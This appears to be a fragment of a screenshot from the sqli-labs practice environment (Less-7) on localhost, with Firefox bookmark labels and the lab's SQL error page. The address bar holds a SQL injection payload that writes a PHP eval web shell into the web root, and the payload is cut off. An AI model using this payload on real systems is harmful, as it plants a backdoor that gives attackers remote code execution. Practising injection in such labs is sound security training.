 127.0.0.1/sqli/Less-7/?id=-1')) union select 1,2,"<?php @eval($_POST[1]);?>" into outfile "C:\\phpStudy\\WWW\\sh
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7